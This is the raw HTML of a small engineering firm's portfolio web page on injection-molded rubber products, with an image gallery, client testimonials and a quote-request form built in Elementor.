					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/plastic_sippy_2.jpg" data-width="134" data-height="150" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/RAPID-PROTOTYPE-RUBBER-1-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="RAPID-PROTOTYPE-RUBBER-1-2" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1MiwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL1JBUElELVBST1RPVFlQRS1SVUJCRVItMS0yLmpwZyIsInNsaWRlc2hvdyI6ImFsbC1iYWI2ZTNjIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/RAPID-PROTOTYPE-RUBBER-1-2.jpg" data-width="200" data-height="133" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/RubberHandle_1-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="RubberHandle_1-2" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1MywidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL1J1YmJlckhhbmRsZV8xLTIuanBnIiwic2xpZGVzaG93IjoiYWxsLWJhYjZlM2MifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/RubberHandle_1-2.jpg" data-width="200" data-height="133" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/RubberLeftRESIZE.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="RubberLeftRESIZE" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1NCwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL1J1YmJlckxlZnRSRVNJWkUuanBnIiwic2xpZGVzaG93IjoiYWxsLWJhYjZlM2MifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/RubberLeftRESIZE.jpg" data-width="1000" data-height="737" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/RubberRightinjectionmoldedrubberRESIZE.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="RubberRightinjectionmoldedrubberRESIZE" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/RubberRightinjectionmoldedrubberRESIZE.jpg" data-width="1000" data-height="745" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/the-healthy-stretch-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="the-healthy-stretch-2" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI2MywidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL3RoZS1oZWFsdGh5LXN0cmV0Y2gtMi5qcGciLCJzbGlkZXNob3ciOiJhbGwtYmFiNmUzYyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/the-healthy-stretch-2.jpg" data-width="150" data-height="150" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/SLIDER-5-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="SLIDER-5-2" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI2MSwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL1NMSURFUi01LTIuanBnIiwic2xpZGVzaG93IjoiYWxsLWJhYjZlM2MifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/SLIDER-5-2.jpg" data-width="200" data-height="133" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/Safestretchblue.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="Safestretchblue" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1NiwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL1NhZmVzdHJldGNoYmx1ZS5qcGciLCJzbGlkZXNob3ciOiJhbGwtYmFiNmUzYyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/Safestretchblue.jpg" data-width="650" data-height="388" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/safestretchorange.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="safestretchorange" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1OCwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL3NhZmVzdHJldGNob3JhbmdlLmpwZyIsInNsaWRlc2hvdyI6ImFsbC1iYWI2ZTNjIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/safestretchorange.jpg" data-width="650" data-height="596" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/safestretchyellow.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="safestretchyellow" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1OSwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL3NhZmVzdHJldGNoeWVsbG93LmpwZyIsInNsaWRlc2hvdyI6ImFsbC1iYWI2ZTNjIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/safestretchyellow.jpg" data-width="650" data-height="485" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/SiliconAttachment-2.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="SiliconAttachment-2" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI2MCwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL1NpbGljb25BdHRhY2htZW50LTIucG5nIiwic2xpZGVzaG93IjoiYWxsLWJhYjZlM2MifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/SiliconAttachment-2.png" data-width="200" data-height="110" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c92cda4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c92cda4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8146c0a" data-id="8146c0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c5de3a elementor-widget elementor-widget-heading" data-id="9c5de3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Reviews</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-9754891 elementor-widget elementor-widget-image" data-id="9754891" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="126" height="9" src="https://www.connektllc.com/wp-content/uploads/2022/06/shape-divider-icon.png" class="attachment-full size-full" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-ca75169 elementor-testimonial--layout-image_left elementor-testimonial--align-left hm-testimonial elementor-testimonial--skin-default elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="ca75169" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;2&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						“Scott was the perfect man for our job. He is a creative, hard-working and a trustworthy Engineer. Before...

<a href="https://www.connektllc.com/reviews/" class="tread-btn">READ MORE</a>					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Dr. Gregg Anderson</span><span class="elementor-testimonial__title">President, Bray International, Inc., Sacramento, CA</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://www.connektllc.com/wp-content/uploads/2022/06/reviews-2.png" alt="Dr. Gregg Anderson">
					</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						At connekt LLC the project’s capabilities and teams managed and deployed strategically by Scott Rate on this project...

<a href="https://www.connektllc.com/reviews/" class="tread-btn">READ MORE</a>					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Michael Hiller</span><span class="elementor-testimonial__title">ANSYS & FEA Simulation Specialist</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://www.connektllc.com/wp-content/uploads/2022/06/reviews-1.png" alt="Michael Hiller">
					</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						At connekt LLC the project’s capabilities and teams managed and deployed strategically by Scott Raitt on this project delivered ...

<a href="https://www.connektllc.com/reviews/" class="tread-btn">READ MORE</a>					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Josh Hansen</span><span class="elementor-testimonial__title">Registered Nurse/Connekt client</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://www.connektllc.com/wp-content/uploads/2022/07/reviews-jh.jpg" alt="Josh Hansen">
					</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Scott was the perfect man for our job. He is a creative, hard-working and a trustworthy Engineer. Before we found Scott...

<a href="https://www.connektllc.com/reviews/" class="tread-btn">READ MORE</a>					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Pete Jameson</span><span class="elementor-testimonial__title">Pacific Custom Machining Co.</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://www.connektllc.com/wp-content/uploads/2022/07/reviews-pg.jpg" alt="Pete Jameson">
					</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						I had hit a wall on my design and production of my electric bear mat. Once I found Scott with Connekt, LLC, all of this changed...

<a href="https://www.connektllc.com/reviews/" class="tread-btn">READ MORE</a>					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Ryan Welch</span><span class="elementor-testimonial__title">President, Bear Busters, Lake Tahoe, NV</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://www.connektllc.com/wp-content/uploads/2022/07/reviews-rw.jpg" alt="Ryan Welch">
					</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						If you need product development help Connekt is the place to go, professional design will help your product go to market...

<a href="https://www.connektllc.com/reviews/" class="tread-btn">READ MORE</a>					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Leonard Koren</span><span class="elementor-testimonial__title">M.B.A., Founder, International Mold and Production, Kenosha, WA</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="https://www.connektllc.com/wp-content/uploads/2022/07/reviews-lk.jpg" alt="Leonard Koren">
					</div>
											</div>
		</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-37f181e elementor-mobile-align-center elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-align-center elementor-widget elementor-widget-button" data-id="37f181e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.connektllc.com/reviews/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">View All</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28d999c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28d999c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b2e9922" data-id="b2e9922" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fd5f70c elementor-widget elementor-widget-heading" data-id="fd5f70c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Request A Quote</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bebf6fe elementor-widget elementor-widget-image" data-id="bebf6fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="126" height="9" src="https://www.connektllc.com/wp-content/uploads/2022/06/shape-divider-icon.png" class="attachment-large size-large" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-d394332 elementor-widget elementor-widget-text-editor" data-id="d394332" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>We would love to connect with you. Make your next step the very best step… Reach out to us about your individual project needs. We are here to turn your ideas into reality.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-800c53d elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="800c53d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				OR				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-007af2a elementor-widget elementor-widget-text-editor" data-id="007af2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Or give us a call:</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d18baca elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-mobile-position-left hm-phone-icon elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="d18baca" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:5305756528">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:5305756528" >
						+1 (530) 575-6528					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d4c473" data-id="4d4c473" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5032eb9" data-id="5032eb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-1995020 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1995020" data-element_type="section" id="get-quote" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-44da921" data-id="44da921" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-382c3ac elementor-widget elementor-widget-heading" data-id="382c3ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get Quote Now</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-32d7fd6 elementor-widget elementor-widget-shortcode" data-id="32d7fd6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div role="form" class="wpcf7" id="wpcf7-f5567-p1217-o1" lang="en" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio/injection-molding-rubber/#wpcf7-f5567-p1217-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5567" />
<input type="hidden" name="_wpcf7_version" value="5.6.2" />
<input type="hidden" name="_wpcf7_locale" value="en" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5567-p1217-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1217" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="request-quote-form">
<p><span class="wpcf7-form-control-wrap" data-name="yourname"><input type="text" name="yourname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span></p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" /></span></p>
<p><span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone" /></span></p>
<p><span class="wpcf7-form-control-wrap" data-name="explainyourproject"><textarea name="explainyourproject" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Explain Your Project"></textarea></span></p>
<p><span class="wpcf7-form-control-wrap" data-name="wheredidyoufindus"><select name="wheredidyoufindus" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Where Did You Find Us?">Where Did You Find Us?</option><option value="Google">Google</option><option value="Social Network">Social Network</option><option value="Friends">Friends</option><option value="Others">Others</option></select></span></p>
<p><span>Preferred Method Of Contact*</span></p>
<p><span class="wpcf7-form-control-wrap" data-name="PreferredMethodOfContact"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="PreferredMethodOfContact" value="E-mail" checked="checked" /><span class="wpcf7-list-item-label">E-mail</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="PreferredMethodOfContact" value="Phone Call" /><span class="wpcf7-list-item-label">Phone Call</span></label></span></span></span></p>
<div style="margin-bottom: 20px;">
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LdJ8yUhAAAAAIwc6XVKBkaEwa5XHa5iEIG9OE-K" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6LdJ8yUhAAAAAIwc6XVKBkaEwa5XHa5iEIG9OE-K" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<p><input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit quote-btn" /></p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		
		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="41" class="elementor elementor-41 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-29f02bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29f02bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-647e670" data-id="647e670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bf63f9 elementor-widget elementor-widget-image" data-id="3bf63f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.connektllc.com/home/">
							<img width="265" height="75" src="https://www.connektllc.com/wp-content/uploads/2022/06/footer-logo.png" class="attachment-full size-full" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2d67959 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d67959" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">100% Satisfaction Guaranteed</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Incomparable Value</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Exceptional Skills</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f11c3d4 elementor-shape-circle e-grid-align-left e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f11c3d4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
